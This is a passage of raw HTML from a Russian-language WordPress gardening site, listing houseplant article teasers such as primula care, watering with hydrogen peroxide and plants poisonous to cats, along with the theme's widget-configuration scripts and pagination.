                  block_td_uid_31_65a0ef30992fc.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_31_65a0ef30992fc);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Традиционные</span></h4>
                  </div>
                  <div id="td_uid_31_65a0ef30992fc" class="td_block_inner td-column-1">
                    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-primula-v-domashnih-usloviyah/" rel="bookmark" title="Цветок примула в домашних условиях"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-primula-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок примула в домашних условиях"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-primula-v-domashnih-usloviyah-356x220.jpg" alt="" title="Цветок примула в домашних условиях"></noscript></a>
                      </div>
                      <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="/tsvetok-primula-v-domashnih-usloviyah/" rel="bookmark" title="Цветок примула в домашних условиях">Цветок примула в домашних условиях</a></h3>
                        <div class="td-editor-date">
                          <span class="td-author-date"></span>
                        </div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/poliv-komnatnyh-tsvetov-perekisyu-vodoroda/" rel="bookmark" title="Полив комнатных цветов перекисью водорода"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg 80w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-300x229.jpg 300w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-30x23.jpg 30w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-265x198.jpg 265w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda.jpg 400w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Полив комнатных цветов перекисью водорода"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg" srcset="/wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-80x60.jpg 80w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-300x229.jpg 300w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-30x23.jpg 30w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda-265x198.jpg 265w, /wp-content/uploads/2019/06/poliv-komnatnyh-tsvetov-perekisyu-vodoroda.jpg 400w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Полив комнатных цветов перекисью водорода"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/poliv-komnatnyh-tsvetov-perekisyu-vodoroda/" rel="bookmark" title="Полив комнатных цветов перекисью водорода">Полив комнатных цветов перекисью водорода</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu/" rel="bookmark" title="Комнатный цветок похожий на традесканцию"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-265x198.jpg 265w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-350x261.jpg 350w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок похожий на традесканцию"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-80x60.jpg 80w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-265x198.jpg 265w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu-350x261.jpg 350w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Комнатный цветок похожий на традесканцию"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-pohozhij-na-tradeskantsiyu/" rel="bookmark" title="Комнатный цветок похожий на традесканцию">Комнатный цветок похожий на традесканцию</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                    <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj/" rel="bookmark" title="Подкормка для цветов в домашних условиях весной"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg 80w, /wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-265x198.jpg 265w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Подкормка для цветов в домашних условиях весной"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg" srcset="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg 80w, /wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Подкормка для цветов в домашних условиях весной"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj/" rel="bookmark" title="Подкормка для цветов в домашних условиях весной">Подкормка для цветов в домашних условиях весной</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_10 td_uid_32_65a0ef309b746_rand td-pb-border-top" data-td-block-uid="td_uid_32_65a0ef309b746">
                  <script>
                  var block_td_uid_32_65a0ef309b746 = new tdBlock();
                  block_td_uid_32_65a0ef309b746.id = "td_uid_32_65a0ef309b746";
                  block_td_uid_32_65a0ef309b746.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041a\u0440\u0430\u0441\u0438\u0432\u043e","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_32_65a0ef309b746_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_65a0ef309b746_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_32_65a0ef309b746.td_column_number = "1";
                  block_td_uid_32_65a0ef309b746.block_type = "td_block_10";
                  block_td_uid_32_65a0ef309b746.post_count = "3";
                  block_td_uid_32_65a0ef309b746.found_posts = "1821";
                  block_td_uid_32_65a0ef309b746.header_color = "";
                  block_td_uid_32_65a0ef309b746.ajax_pagination_infinite_stop = "";
                  block_td_uid_32_65a0ef309b746.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_32_65a0ef309b746);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Красиво</span></h4>
                  </div>
                  <div id="td_uid_32_65a0ef309b746" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/obilno-tsvetushhie-komnatnye-tsvety/" rel="bookmark" title="Обильно цветущие комнатные цветы">Обильно цветущие комнатные цветы</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-rozan/" rel="bookmark" title="Домашние цветы розан">Домашние цветы розан</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-s-vozdushnymi-kornyami/" rel="bookmark" title="Домашние цветы с воздушными корнями">Домашние цветы с воздушными корнями</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_big_grid_5 td_uid_33_65a0ef309cdf0_rand td-grid-style-6 td-hover-1 td-pb-border-top" data-td-block-uid="td_uid_33_65a0ef309cdf0">
                  <div id="td_uid_33_65a0ef309cdf0" class="td_block_inner">
                    <div class="td-big-grid-wrapper">
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-356x220.jpg" alt="" title="Приснился домашний цветок"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-356x220.jpg" alt="" title="Приснился домашний цветок"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                              <h3 class="entry-title td-module-title"><a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок">Приснился домашний цветок</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-bonsaj/" rel="bookmark" title="Домашний цветок бонсай"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg 356w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-300x184.jpg 300w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-30x18.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj.jpg 630w" data-lazy-sizes="(max-width: 356px) 100vw, 356px" alt="" title="Домашний цветок бонсай"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg 356w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-300x184.jpg 300w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-30x18.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj.jpg 630w" sizes="(max-width: 356px) 100vw, 356px" alt="" title="Домашний цветок бонсай"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/raznoe/" class="td-post-category">Разное</a>
                              <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-bonsaj/" rel="bookmark" title="Домашний цветок бонсай">Домашний цветок бонсай</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/kak-chasto-polivat-domashnie-rasteniya/" rel="bookmark" title="Как часто поливать домашние растения?"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-chasto-polivat-domashnie-rasteniya-356x220.jpg" alt="" title="Как часто поливать домашние растения?"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-chasto-polivat-domashnie-rasteniya-356x220.jpg" alt="" title="Как часто поливать домашние растения?"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/sadovye/" class="td-post-category">Садовые</a>
                              <h3 class="entry-title td-module-title"><a href="/kak-chasto-polivat-domashnie-rasteniya/" rel="bookmark" title="Как часто поливать домашние растения?">Как часто поливать домашние растения?</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-container td-pb-article-list">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <h4 class="block-title"><span>САМЫЕ ПОСЛЕДНИЕ СТАТЬИ</span></h4>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"></a>
                      </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-324x160.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-324x160.jpg 324w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Полезные домашние цветы"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-324x160.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-324x160.jpg 324w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Пассифлора растение в домашних условиях"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-324x160.jpg" alt="" title="Ядовитые домашние растения для кошек"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек">Ядовитые домашние растения для кошек</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-324x160.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-324x160.jpg 324w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Домашние цветы цветущее дерево"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево">Домашние цветы цветущее дерево</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/bolezni-komnatnyh-tsvetov/" rel="bookmark" title="Болезни комнатных цветов"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/bolezni-komnatnyh-tsvetov-324x160.jpg" alt="" title="Болезни комнатных цветов"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/bolezni-komnatnyh-tsvetov/" rel="bookmark" title="Болезни комнатных цветов">Болезни комнатных цветов</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/pochemu-sohnut-listya-u-domashnih-rastenij/" rel="bookmark" title="Почему сохнут листья у домашних растений?"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-324x160.jpg" srcset="/wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-324x160.jpg 324w, /wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Почему сохнут листья у домашних растений?"></a>
                      </div><a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/pochemu-sohnut-listya-u-domashnih-rastenij/" rel="bookmark" title="Почему сохнут листья у домашних растений?">Почему сохнут листья у домашних растений?</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-azaliya-v-domashnih-usloviyah/" rel="bookmark" title="Цветок азалия в домашних условиях"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-324x160.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-324x160.jpg 324w, /wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Цветок азалия в домашних условиях"></a>
                      </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/tsvetok-azaliya-v-domashnih-usloviyah/" rel="bookmark" title="Цветок азалия в домашних условиях">Цветок азалия в домашних условиях</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/domashnee-rastenie-zamiokulkas-razmnozhenie/" rel="bookmark" title="Домашнее растение замиокулькас размножение"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-324x160.jpg" srcset="/wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-324x160.jpg 324w, /wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Домашнее растение замиокулькас размножение"></a>
                      </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/domashnee-rastenie-zamiokulkas-razmnozhenie/" rel="bookmark" title="Домашнее растение замиокулькас размножение">Домашнее растение замиокулькас размножение</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="page-nav td-pb-padding-side">
                <span class="current">1</span><a href="/page/2/" class="page" title="2">2</a><a href="/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="/page/183/" class="last" title="183">183</a><a href="/page/2/"><i class="td-icon-menu-right"></i></a><span class="pages">Страница 1 из 183</span>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <div class="td_block_wrap td_block_7 td_block_widget td_uid_34_65a0ef30cd45b_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_34_65a0ef30cd45b">
                <script>
                var block_td_uid_34_65a0ef30cd45b = new tdBlock();
                block_td_uid_34_65a0ef30cd45b.id = "td_uid_34_65a0ef30cd45b";
                block_td_uid_34_65a0ef30cd45b.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_34_65a0ef30cd45b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_34_65a0ef30cd45b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_34_65a0ef30cd45b.td_column_number = "1";
                block_td_uid_34_65a0ef30cd45b.block_type = "td_block_7";
                block_td_uid_34_65a0ef30cd45b.post_count = "4";
                block_td_uid_34_65a0ef30cd45b.found_posts = "1821";
                block_td_uid_34_65a0ef30cd45b.header_color = "#";
                block_td_uid_34_65a0ef30cd45b.ajax_pagination_infinite_stop = "";
                block_td_uid_34_65a0ef30cd45b.max_num_pages = "456";
                tdBlocksArray.push(block_td_uid_34_65a0ef30cd45b);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Популярное</span></h4>
                </div>
                <div id="td_uid_34_65a0ef30cd45b" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnye-tsvety-peresadka-v-domashnih-usloviyah/" rel="bookmark" title="Комнатные цветы пересадка в домашних условиях"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Комнатные цветы пересадка в домашних условиях"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnye-tsvety-peresadka-v-domashnih-usloviyah/" rel="bookmark" title="Комнатные цветы пересадка в домашних условиях">Комнатные цветы пересадка в домашних условиях</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/chem-pobryzgat-komnatnye-tsvety-ot-tli/" rel="bookmark" title="Чем побрызгать комнатные цветы от тли"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-100x70.jpg" srcset="/wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем побрызгать комнатные цветы от тли"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/chem-pobryzgat-komnatnye-tsvety-ot-tli/" rel="bookmark" title="Чем побрызгать комнатные цветы от тли">Чем побрызгать комнатные цветы от тли</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
